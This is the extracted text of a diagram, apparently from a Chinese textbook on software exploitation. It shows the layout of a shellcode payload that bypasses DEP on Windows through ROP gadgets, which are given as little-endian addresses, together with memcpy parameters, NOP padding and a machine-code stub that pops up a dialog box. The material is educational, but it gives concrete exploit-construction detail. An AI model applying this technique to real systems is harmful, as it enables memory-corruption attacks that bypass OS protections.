 \x90填充
180个字节
POP EAX
RETN
指令地址
4个字节
POP POP
RETN
指令地址
4个字节
修正EBP
指令地址
4个字节
POP RETN
指令地址
4个字节
最终转入
执行地址
4个字节
memcpy
目的地址
4个字节
\x90\……\x90
\x8A\x17
\x84\x7C
\x0B\x1A
\xBF\x7C
\xBA\xD9
\xBB\x7C
\x5F\x78
\xA6\x7C
\x08\x00
\x14\x00
\x00\x00
\x14\x00
初始放置指令地
址，后期会被覆
盖为memcpy中
的源地址参数
PUSH ESP
JMP EAX
指令地址
4个字节
memcpy
复制长度
4个字节
memcpy
函数切入点
4个字节
弹对话框
机器码
168个字节
\xBF\x7D
\xC9\x77
\xFF\x00
\x00\x00
\xAC\xAF
\x94\x7C
\xFC……\xF8
图 12.4.3 利用可执行内存绕过 DEP 的 shellcode 布局